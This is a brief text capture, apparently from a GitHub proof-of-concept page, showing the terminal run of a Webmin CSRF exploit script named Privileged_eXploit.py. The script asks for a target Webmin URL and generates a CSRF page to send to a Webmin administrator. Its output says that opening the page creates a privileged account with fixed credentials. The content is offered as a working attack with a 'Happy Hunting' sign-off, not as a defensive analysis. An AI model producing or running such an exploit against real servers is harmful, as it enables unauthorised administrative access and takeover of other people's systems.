 root@mesh3l:~/Desktop/Webmin_POC# python3 Privileged_eXploit.py
Mesh3l.. Z0ldyck
[>] POC By Mesh3l ( @Mesh3l_911 ) & Z0ldyck ( @electronicbots ) 100 %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://localhost:10000
The CSRF_POC has been generated successfully , send it to a Webmin's Admin and ur privileged user creds would be
Username: Mesh3l_Z0ldyck
Password: Mesh3l_Z0ldyck123
360漏洞云
Happy Hunting ^_^